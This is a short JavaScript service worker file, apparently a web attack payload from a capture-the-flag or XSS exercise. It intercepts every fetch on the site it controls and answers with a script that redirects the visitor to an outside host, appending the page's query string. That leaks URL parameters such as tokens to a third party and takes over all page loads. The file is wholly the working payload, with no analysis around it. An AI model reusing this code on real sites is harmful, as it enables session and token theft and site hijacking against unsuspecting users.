 sw.js
1 self.addEventListener('install', function(event) {
2 console.log('install ok!');
3 });
4 self.addEventListener('fetch', function (event) {
5 console.log(event.request);
6 event.respondWith(
7 caches.match(event.request).then(function(res){
8 return requestBackend(event);
9 })
10 )
11 });
12 function requestBackend(event){
13 var url = event.request.clone();
14 console.log(url);
15 return new Response
("<script>location='https://aa.mount4in.repl.co/?'
+location.search;</script>", {headers: { 'Content-Type':
'text/html' }})
16 }